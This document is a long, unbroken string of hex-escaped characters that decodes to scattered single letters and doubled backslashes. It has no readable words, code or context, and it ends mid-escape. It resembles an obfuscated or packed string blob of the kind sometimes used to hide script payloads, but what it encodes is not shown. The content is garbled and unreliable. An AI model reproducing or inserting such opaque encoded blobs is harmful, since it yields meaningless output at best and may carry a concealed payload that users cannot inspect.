\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\